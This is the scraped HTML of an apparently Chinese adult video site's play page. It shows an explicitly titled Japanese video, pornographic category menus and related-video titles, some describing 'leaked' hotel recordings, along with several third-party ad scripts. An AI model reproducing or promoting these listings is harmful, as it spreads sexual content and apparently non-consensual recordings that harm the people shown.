

--- FILE ---
content_type: text/html
request_url: http://88tttt.com/play/index4801-0-0.html
body_size: 4237
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=4801;var seaplaylink="/play/index4801-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            SORA590NTR結婚記念日に訪れた地元の温泉宿で妻が元ヤリサー仲間のチャラ男たちに見つかり夜通し絶倫3
        </title>
        <meta name="keywords" content="SORA590NTR結婚記念日に訪れた地元の温泉宿で妻が元ヤリサー仲間のチャラ男たちに見つかり夜通し絶倫3" />
        <meta name="description" content="SORA590NTR結婚記念日に訪れた地元の温泉宿で妻が元ヤリサー仲間のチャラ男たちに見つかり夜通し絶倫3" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;SORA590NTR結婚記念日に訪れた地元の温泉宿で妻が元ヤリサー仲間のチャラ男たちに見つかり夜通し絶倫3
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250811/ZG6kEflK/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250811/ZG6kEflK/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250811/ZG6kEflK/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index11767-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/fc5b1ef66d336a85e2fbf03b4c10e71e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                七天极品探花高端网约外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17580-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251028-1/7ca52d95c92ccf5be2df0598bf943426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                夏沫夏沫丰满诱人1
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24232-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/fe4420fb1cd4b43fd1e27c4a44515e20.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅推出全部是女神级别..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20441-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251114-1/63498c8ad778ccb28a7a3edbe1e5c4c5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                性感身材薄丝少妇
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22172-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/18ea0ba61446f5204c0f3e7d15159fdb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我真的很喜欢M细田惠子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26806-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251223-1/001f0525b0256935e07b329df62bd13d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                勾搭隔壁老王老婆成功无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5487-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250817-1/f42c7dbada9eba9e6fd498110acfbd04.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快按追踪加订阅开启小铃..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14638-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251010-1/05a65d367f19bffb058b8e37d65ca7a4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦猴先生探花天天操妞累..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19316-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/44fd239286200b179191448bc6ce7c0a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小飘飘气质女神6
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14514-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251009-1/9f8d3019a1a91f555b4a9964ace7ca67.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦子探花梦幻馆约操人妻..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23518-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/feda8bc2eb704f8ca04acaf18d8d0a92.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅福利惜曦ICE冰等..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24218-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/7efeb4c617e069db773f296eac921526.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                最新流出酒店哈喽kit..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a37b7a8555884b00a5dc90961480bf09","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>